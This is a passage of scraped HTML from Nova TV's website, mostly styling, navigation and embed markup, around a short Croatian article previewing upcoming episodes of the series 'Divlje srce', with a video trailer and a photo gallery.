.comments-widget .format-article-content { padding:0 20px!important; }
.cm-icon { top: 0; }
}
@media (min-width: 800px) {
.cm-icon .lg\:w-\[36px\] { width: 32px!important; height: 32px!important; }
.main-nav .cm-icon { display:none!important }
}
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { padding-top: 25px!important; }
.comments-widget .cm-base { margin-top: 0!important }
.section-prijava .reality-wrapper { display: grid; }
.section-prijava .reality-wrapper .reality-item.id-572 { grid-row: 2/3; } 
.section-prijava .reality-wrapper .reality-item.id-1410 { grid-row: 5/6; } 
.section-prijava .reality-wrapper .reality-item.id-1910 { grid-row: 3/4; } 
.section-prijava .reality-wrapper .reality-item.id-2186 { grid-row: unset; } 
.section-prijava .reality-wrapper .reality-item.id-3240 { grid-row: 6/7; } 
.format-mainpage.format-supertalent .partners img { max-width: 100% }
.format-mainpage.format-startaj-hrvatska .shwd {
        display: none; 
}
.format-masterchef .partners { display: block }
.gledanost .format-block picture:after { display:none!important }
.gledanost .channels {
	
	 div:nth-of-type(1), div:nth-of-type(2) {
		
		img {
			margin-left: -10%;
		}
	} 

	div:nth-of-type(3), div:nth-of-type(4) {
		margin-bottom: 0!important;
		
		img {
			margin-left: -10%;
		}
	} 
}
.gledanost .portals{
	
	 div:nth-of-type(1) {
		
		img {
			margin-left: -6%;
		}
	} 
}
.gledanost .board p.xs { display: none }
.gledanost .channels::after { content:''; display: block; left: 50%;
        margin-left: -50vw !important; width: 100vw;
        max-width: 100vw !important; position: absolute; bottom: 0; height: 1px; background-color: #d9d9d9; } 
.gledanost .shares .container .channels { position: relative; margin-bottom: 86px; padding-bottom: 75px; }
/* .gledanost .channels::before { display: block; content: 'IZVOR: UMTG; PRUŽATELJ PODATAKA AGB NIELSEN, RAZDOBLJE: 1.1.-31.12.2023.'; position: absolute; bottom:35px; left: 50%; transform: translateX(-50%); width: 100%; text-align: center;  }*/
.format-mainpage .articles-holder.ah-1 { display:flex!important }
.posao-i-karijera > .container { width: 100%!important; max-width: 100%!important; padding: 0 !important }
#tlyftFrame {min-height: 6500px}
.didomi-warning {
    padding: 40px;
    background: #f2f2f2;
    border: 1px solid rgba(0,0,0,.15);
    font-size: 17px;
    line-height: 1.5;
}

.didomi-warning span { font-weight: bold; }

.didomi-preferences {
    display: inline-block;
    margin-top: 20px;
}

@media only screen and (min-width: 800px) {
#redux-dialog.dialog-box {
	    transform: translate(-50%, -50%);
    width: auto;
    left: 50%;
} 
.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder { flex-wrap: wrap;}}
body.app-specific { padding-top: 0!important;}
body.app-specific .splash-carousel { display: block }
.reality-banner.mphone .apply-link { height: unset!important; }
.format-mainpage .reality-banner.mphone .apply-link a { border: 1px solid rgba(0,0,0,.25)!important; display: flex; }
section.mphone .container  { width: 100%; display:block; max-width: 1024px; }
.format-mainpage section.mphone  { display:none!important; }
.format-mainpage.format-dnevnik-nove-tv section.mphone  { display:block!important; }
li.mph { display:inline-block!important } 

/* .vt-video { display:none!important } 
.vready { display:none!important } */
/* .megaphone-embed { display:none!important } */
.v-sunday { display: none!important; }
/*.v-sunday-done { display: none!important; }*/
/*.v-monday-1 { display: none!important; }*/
.v-monday-2 { display: none!important; }
.app-his-bk { display: none!important; }
@media only screen and (max-width: 1220px) {
section.mphone .container {
    width: 100%;
}
}
@media (min-width: 768px) {
.sps-im{ padding-block: 10px }
section.mphone .container {
    max-width: 768px;
}
}
@media (min-width: 1024px) {
section.mphone .container a {border: 1px solid rgba(0,0,0,.25)!important; display: flex;}
section.mphone .container {
   border: 0!important;
    max-width: 1024px;
    width: 1220px;
    background-color: transparent!important;
}
}

@media (min-width: 768px) and (max-width: 1364px) {
	
	.gledanost .channels {
		
		    div:nth-of-type(3), div:nth-of-type(4) {
			overflow: hidden;

			img {
				max-width: 500px;
				margin-left: -8%;
				margin-top: -10%;

			}
			
		}
	}
}

@media (min-width: 1365px) {

.gledanost .portals{
	
	 div:nth-of-type(1) {
		overflow: hidden;
		
		img {
			position: relative;
			top: -18%;
		}
	} 
	div:nth-of-type(2) {
		display: flex;
		align-items: center!important;
	}
}
	.o-nama .info-block.news { padding-top: 60px; }
.o-nama .main-slot {
    padding-bottom: 44.8%!important;}
}

.epg-content .epg-channels li[data-channel-id="oyo-family"], .epg-content .epg-channels li[data-channel-id="oyo-cinema"] {
	display:none!important
} 
.format-masterchef li.mph, .format-supertalent li.mph, .format-dnevnik-nove-tv li.mph { display: inline-block!important; }
@media (min-width: 1365px) {
    .gledanost .info-block.shares .container .portals h4 {
        grid-row: 3 / 4;
    }
}

/* OTKOMENTIRATI ZA PRIKAZ LANDINGA */
.glasanje-landing .corpo-block {display:block!important}
li.mph { display:none!important } 
.reality-banner.mphone>.container.apply-link { display:none!important }
li.mph.lnd { display:inline-block!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:block!important }
body.app-specific.format .app-his-bk { display: none!important; margin: 15px 0 20px 20px; }
/* OTKOMENTIRATI */


/* ZAKOMENTIRATI ZA PRIKAZ LANDINGA 
.glasanje-landing .corpo-block {display:none!important}
li.mph.lnd { display:none!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:none!important } 
 ZAKOMENTIRATI */

</style></p>
<p style="display: none;"><script type="text/javascript">
		video_player_type = 'flowplayer';
		var player_html5_allow = true;
		HR_FLOWPLAYER_VERSION = "/static/shared/app/flowplayer/13-flowplayer.commercial-3.1.5-20-001.swf";

$(document).ready(function(){

 if ($('body').hasClass('section-serije')) {
	console.log('tuuuu')
    var insideOne = `
        <p>
      <picture>
          <source srcset="//image.dnevnik.hr/media/document/63236835-admiral-mob.jpg" media="(max-width: 910px)">
          <img class="sps-im" src="//image.dnevnik.hr/media/document/63236833-admiral-desk.jpg" alt="">
      </picture>
        </p>
    `;
    
    
      $('.inside-1').html(insideOne);
    
  };
    $('.anchor-comments').on('click', function(e) {
                e.preventDefault(); // Prevent default action just in case
            
                $('html, body').animate({
                  scrollTop: $('#twc-comments').offset().top
                }, 'slow'); // You can also use a number like 800 (milliseconds)
        });

    $('source[media="(max-width:800px)"]').each(function(){
        var srcset = $(this).attr('srcset');
        $(this).attr('srcset', srcset + '?1');
    });

    $('img[data-gtm_category="nova plus banner"]').each(function(){
        var src = $(this).attr('src');
        $(this).attr('src', src + '?1');

        var dataCfsrc = $(this).attr('data-cfsrc');
        $(this).attr('data-cfsrc', dataCfsrc + '?1');
    });
var $video = $('.o-nama video#id-video');

    if ($video.length > 0) {
        // Ensure the video is muted
        $video.prop('muted', true);

        // Attempt to play the video immediately
        $video[0].play().catch(function(error) {
            console.log('Autoplay failed, waiting for user interaction:', error);
        });

        // Fallback: Play the video on button click
        $video.on('click', function() {
            $video[0].play().then(function() {
                // Video started playing
                console.log('Video is playing after user interaction');
            }).catch(function(error) {
                console.log('Play failed:', error);
            });
        });
    }
});
</script></p> 
<button class="app-his-bk" onclick="history.back()">
         <i class="icon-angle-left"></i>
         <span>Vrati se</span>
</button>




<nav class="network-header cf relative z-20">
    <div class="container">
        <ul class="font-os">
            <li class="network-logo"><a class="has-asset network-nova ir" title="Novatv.hr" href="/">Nova TV</a><a
                    class="has-asset network-nova-small transparent ir" title="Novatv.hr" href="/">Nova TV</a></li>
            <li class="network-news network-link"><a title="Vijesti" href="http://dnevnik.hr"><span>Vijesti</span></a>
            </li>
            <li class="network-sport network-link"><a title="Sport" href="http://gol.dnevnik.hr"><span>Sport</span></a>
            </li>
            <li class="network-showbuzz network-link"><a title="Showbuzz"
                    href="http://dnevnik.hr/showbuzz/"><span>Showbuzz</span></a></li>

            <li class="active network-home network-link novatv"><a href="/">nova tv</a></li>
            <li class="active network-home network-link domatv"><a href="/">doma tv</a></li>

            <li class="network-video network-link"><a title="video" target="_blank" href="http://novaplus.dnevnik.hr"
                    class=""><span class="">video</span></a></li>
            <li class="network-fun network-link"><a title="Zabava"
                    href="http://punkufer.dnevnik.hr"><span>Zabava</span></a></li>
            <li class="network-kz network-link"><a title="Zabava" href="//krenizdravo.dnevnik.hr"><span>Kreni
                        Zdravo</span></a></li>
                    </ul>

                <div class="cm-icon twc-widget">
            <comments-widget-user-menu></comments-widget-user-menu>
            <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
            <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
            </script>
        </div>
        
        <div class="splash-social txt-up txt-10 transparent">
            <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play"
                target="_blank"></a>
            <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
            <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
            <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
            <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
        </div>
    </div>
</nav>

    <section class="main-nav-format container cf">
        <div class="nav-content">
            <span class="icon-menu menu-icon left mobile-inblock" data-event="menu-icon"></span>
            <ul class="left">
                <!-- <li><a class="txt-black mobile-inblock" title="nova tv" href="/">Naslovnica</a></li> -->
            	                <li><a class="" title="Naslovnica" href="/">Naslovnica</a></li>
                                <li><a class="" title="TV Raspored" href="/raspored">TV Raspored</a></li>
                                <li><a class="" title="Program" href="/program">Program</a></li>
                                <li><a class="" title="Zanimljivosti" href="/zanimljivosti">Zanimljivosti</a></li>
                                <li><a class="" title="Pogledaj propušteno" href="http://novavideo.dnevnik.hr">Pogledaj propušteno</a></li>
                                <li class="mobile-block mobile-searchbox">
                    <span  data-event="search-icon" class="search-icon right mobile-inblock icon-search"></span>
                    <form name="search" method="get" action="/pretraga" class="nav-search">
                        <div>
                            <fieldset class="search-fieldset up">
                                <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                                <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                            </fieldset>
                        </div>
                    </form>
                </li>
                <li class="mobile-block mobile-socialbox">
                    <div class="splash-social txt-up txt-center">
                        <span>pratite nas na</span><br>
                        <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play" target="_blank"></a>
                        <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                        <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                        <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
                     </div>
                </li>
            </ul>
            <a href="/" title="Novatv.hr" class="has-asset mobile-nova-small mobile-inblock ir">NovaTV.hr</a>
                                    <form name="search" method="get" action="/pretraga" class="nav-search right desktop-block">
                <span class="icon-search search-icon right" data-event="search-icon"></span>
                <fieldset class="search-fieldset up">
                    <input type="submit" value="&#xe80f;" class="icon-search search-icon" name="submit">
                    <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                </fieldset>
            </form>
            <span class="format-splash-social txt-up txt-10 right">
                <span>pratite nas na</span>
                <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
            </span>
	            </div>
    </section>


<section class="splash-static redux-splash-static cf" data-background-image="https://image.dnevnik.hr/media/images/1920x1080/Dec2024/62979156-divlje-srce-splash-2.jpg">
    <div class="splash-item relative">
        <a class="splash-image image-short" href="/serije/divlje-srce/" title="" style="background: url(https://image.dnevnik.hr/media/images/1920x300/Dec2024/62979157-divlje-srce-small-2.jpg);position:relative;float:left;" data-speed="4" data-type="background">
        
				   <div class="splash-title-holder">
			   <div class="container">
					<div class="format-splash-title">
						<h2>Divlje srce</h2>
						<span>Hit serija</span>
					</div>
				</div>
			</div>
			

			<div class="splash-details absolute g100 mobile-block">
				<div data-speed="2" data-type="background" class="container cf" style="margin-top: 176px;">
					<div class="g1-offset g11 runtime-channel">
																		<div class="airtime-logo">
							<time class="news-block-runtime"><span class="inblock g100">Pon - Pet</span><br>                        
								<span class="news-block-runhour">21:30</span>
							</time>
							<span class="splash-logo nova-logo desktop-inblock ir">nova TV</span>
							<span class="splash-logo nova-nafna mobile-inblock ir">nova TV</span>
						</div>						
											</div>

				</div>
			</div>

		</a>
   
								    
		  
   
    </div>
</section>
<div class="splash-static-docker redux-splash-static-docker cf"></div>


<section class='main-nav container redux-submenu  cf'>
    <div class="format-nav-content">
        <span class="icon-menu menu-icon left mobile-inblock" data-event="menu-icon"></span>
        <ul class="left up" data-scroll-watch="true">
                                <li class="format-menu-title">
                <a class="block" title="" href="/serije/divlje-srce/">
                                   <div class="airtime-logo">
						<span class="nova-logo splash-logo inblock ir left">Nova TV</span>
						<time class="txt-right format-runtime">
                        							<span>Pon - Pet</span><br>
							<span class="format-airing-time">21:30</span>
                         						</time>
                    </div>
                    <div class="item-info">
						<h4 class="g100 ellipsis desktop-block">Divlje srce</h4>
                    </div>
                                </a>
            </li>
            
                    <li class="format-menu-sublink"><a title="O SERIJI" href="/serije/divlje-srce/#OSERIJI">O SERIJI</a></li>
                    <li class="format-menu-sublink"><a title="VIDEO" href="/serije/divlje-srce/#galerija">VIDEO</a></li>
                    <li class="format-menu-sublink"><a title="ZANIMLJIVOSTI" href="/serije/divlje-srce/ZANIMLJIVOSTI">ZANIMLJIVOSTI</a></li>
                    <li class="format-menu-sublink"><a title="Nova Plus" href="https://novaplus.dnevnik.hr/api/ott/socialshare?target=copy&amp;referenceId=e4f862fb-3596-48f6-a897-5152e3eac646&amp;channelReferenceId=null&amp;mobile=false&amp;serie=false&amp;operatorReferenceId=novaplus">Nova Plus</a></li>
        
        
                                        
            <li class="mobile-block mobile-searchbox">
                <span  data-event="search-icon" class="search-icon right mobile-inblock icon-search"></span>
                <form name="search" method="get" action="/pretraga" class="nav-search">
                    <div>
                        <fieldset class="search-fieldset up">
                            <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                            <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                        </fieldset>
                    </div>
                </form>
            </li>
            <li class="mobile-block mobile-socialbox">
                <div class="splash-social txt-up txt-center">
                    <span>pratite nas na</span><br>
                        <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play" target="_blank"></a>
                        <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                        <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                        <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
                 </div>
            </li>
        </ul>
                        
        

        <a href="/" title="Novatv.hr" class="has-asset mobile-nova-small mobile-inblock ir">
            <span>Nova TV</span>
        </a>
        <h1 class="absolute mobile-block nav-section-title">
            <!--<span>{context.getSection().getTitle()}}</span>-->
            <span><a href="/serije/divlje-srce/">Divlje srce</a></span>
        </h1>
    </div>
</section>
<section class="format-article cf test">
<div class="container preview-container" id="article-container">

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/NOVA_DESK/nova_desk_1) -->
<div class="banner-inner" id="nova_desk_1"></div>

        </div>

<article class="ntvarticle format-ntvarticle cf">
   <div class="format-article-content cf"> 
        <h1 class="format-article-title cf" itemprop="name headline"><span class=""></span>Saznajte što vas očekuje u novim epizodama serije &quot;Divlje srce&quot;!</h1>
        <p class="article-info cf">
            15.6.2024 / 09:13 / Zanimljivosti
            <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
            <meta itemprop="dateCreated" content="2024-06-15T09:13:00+02:00" />
            <meta itemprop="dateModified" content="2025-04-30T13:42:35+02:00" />
        </p>
        <div class="article-body cf">
            <div class="article-content">
               <p class="article-intro" itemprop="description">Seriju pratite od ponedjeljka do petka na Novoj TV!</p>
                            <div class="img-holder"> 
                    <img loading="lazy" class="g100" src="https://image.dnevnik.hr/media/images/840x460/Jun2024/62843469-divlje-srce-trailer.jpg">
                </div>
                <meta itemprop="image thumbnailUrl" content="https://image.dnevnik.hr/media/images/extra/Jun2024/62843469-divlje-srce-trailer.jpg" />
            
                <div class="" id="__xclaimwords_wrapper" itemprop="articleBody">
                    <div>
                        
<p>Jaman je sada siguran da je Ilkerov pomagač njegov otac. No neće biti lako uvjeriti Neslihan da je otmičar njezina sina upravo njezin muž.</p><p>Alaz i Jaman susreću se na putu kojim su krenuli kako bi pronašli Serhana. Samo što jedan želi spasiti oca, a drugi raščistiti račune.</p><p><div class="article-video">
	<div class="video-player aaaa">
    <div id="video-62843439-6971b28d4a957"></div>

    <script>
                    ntVideo.addVideo($('#video-62843439-6971b28d4a957'), {"local":{"playerType":"video","cmsId":62843439,"isVerticalVideo":0},"id":"45898","video":"1860784","poster":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2024\/62843469-divlje-srce-trailer.jpg","Ad":[{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_preroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1769058957&ad_rule=1&vpos=preroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html&cust_params=videoId%3D62843439%26video_duration%3Dduration_30_60%26site%3Dnovatv%26keywords%3Ddivlje srce%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html%26page_type%3Darticle%26content_id%3Darticle:853728%26domain%3Dnovatv.dnevnik.hr%26section%3Dserijski%26top_section%3Dserijski"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_preroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1769058957&ad_rule=1&vpos=preroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html&cust_params=videoId%3D62843439%26video_duration%3Dduration_30_60%26site%3Dnovatv%26keywords%3Ddivlje srce%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html%26page_type%3Darticle%26content_id%3Darticle:853728%26domain%3Dnovatv.dnevnik.hr%26section%3Dserijski%26top_section%3Dserijski"],"adType":"0"},{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_postroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1769058957&ad_rule=1&vpos=postroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html&cust_params=videoId%3D62843439%26video_duration%3Dduration_30_60%26site%3Dnovatv%26keywords%3Ddivlje srce%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html%26page_type%3Darticle%26content_id%3Darticle:853728%26domain%3Dnovatv.dnevnik.hr%26section%3Dserijski%26top_section%3Dserijski"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_postroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1769058957&ad_rule=1&vpos=postroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html&cust_params=videoId%3D62843439%26video_duration%3Dduration_30_60%26site%3Dnovatv%26keywords%3Ddivlje srce%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html%26page_type%3Darticle%26content_id%3Darticle:853728%26domain%3Dnovatv.dnevnik.hr%26section%3Dserijski%26top_section%3Dserijski"],"adType":"2"}]})
            </script>
</div> 
</div></p><p><strong>Najzanimljivije trenutke protekloga tjedna pogledajte u galeriji:</strong></p><p> <div class="article-gallery-853728 redux-article-gallery" data-context-entity="tvFormat|2958">
    <div class="gallery-stage jcarousel-wrapper">
        <div class="jcarousel">
            <ul>
                                                                    
                <li>
                    <a class="gallery-item" href="/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html/62842937/853728" data-src="https://image.dnevnik.hr/media/images/original/Jun2024/62842937-divlje-srce-1406.jpg" data-media-id="62842937" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Jun2024/62842937-divlje-srce-1406.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html/62842935/853728" data-src="https://image.dnevnik.hr/media/images/original/Jun2024/62842935-divlje-srce-1406.jpg" data-media-id="62842935" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Jun2024/62842935-divlje-srce-1406.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html/62842930/853728" data-src="https://image.dnevnik.hr/media/images/original/Jun2024/62842930-divlje-srce-1406.jpg" data-media-id="62842930" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Jun2024/62842930-divlje-srce-1406.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html/62841975/853728" data-src="https://image.dnevnik.hr/media/images/original/Jun2024/62841975-divlje-srce-1306.jpg" data-media-id="62841975" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Jun2024/62841975-divlje-srce-1306.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html/62841969/853728" data-src="https://image.dnevnik.hr/media/images/original/Jun2024/62841969-divlje-srce-1306.jpg" data-media-id="62841969" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Jun2024/62841969-divlje-srce-1306.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html/62841194/853728" data-src="https://image.dnevnik.hr/media/images/original/Jun2024/62841194-divlje-srce-1206.jpg" data-media-id="62841194" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Jun2024/62841194-divlje-srce-1206.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html/62841189/853728" data-src="https://image.dnevnik.hr/media/images/original/Jun2024/62841189-divlje-srce-1206.jpg" data-media-id="62841189" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Jun2024/62841189-divlje-srce-1206.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html/62840318/853728" data-src="https://image.dnevnik.hr/media/images/original/Jun2024/62840318-divlje-srce-1106.jpg" data-media-id="62840318" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Jun2024/62840318-divlje-srce-1106.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html/62840315/853728" data-src="https://image.dnevnik.hr/media/images/original/Jun2024/62840315-divlje-srce-1106.jpg" data-media-id="62840315" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Jun2024/62840315-divlje-srce-1106.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html/62838769/853728" data-src="https://image.dnevnik.hr/media/images/original/Jun2024/62838769-divlje-srce-1006.jpg" data-media-id="62838769" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Jun2024/62838769-divlje-srce-1006.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html/62843469/853728" data-src="https://image.dnevnik.hr/media/images/original/Jun2024/62843469-divlje-srce-trailer.jpg" data-media-id="62843469" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Jun2024/62843469-divlje-srce-trailer.jpg">
                    </a>
                </li>
                                            </ul>
        </div>
    </div>
    <div class="gallery-nav jcarousel-wrapper">
        <div class="jcarousel">
            <ul>
                                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Jun2024/62842937-divlje-srce-1406.jpg" data-media-id="62842937">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Jun2024/62842935-divlje-srce-1406.jpg" data-media-id="62842935">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Jun2024/62842930-divlje-srce-1406.jpg" data-media-id="62842930">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Jun2024/62841975-divlje-srce-1306.jpg" data-media-id="62841975">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Jun2024/62841969-divlje-srce-1306.jpg" data-media-id="62841969">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Jun2024/62841194-divlje-srce-1206.jpg" data-media-id="62841194">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Jun2024/62841189-divlje-srce-1206.jpg" data-media-id="62841189">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Jun2024/62840318-divlje-srce-1106.jpg" data-media-id="62840318">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Jun2024/62840315-divlje-srce-1106.jpg" data-media-id="62840315">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Jun2024/62838769-divlje-srce-1006.jpg" data-media-id="62838769">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Jun2024/62843469-divlje-srce-trailer.jpg" data-media-id="62843469">
                    </a>
                </li>
                                            </ul>
        </div>
        <!-- Controls -->
        <a href="#" class="jcarousel-control-prev jc-control">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="64" viewBox="0 0 18 64" class="arrow"><polyline class="polyline" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" points="104 188 90 218 104 248" transform="translate(-88 -186)"/></svg>
       </a>
        <a href="#" class="jcarousel-control-next jc-control">
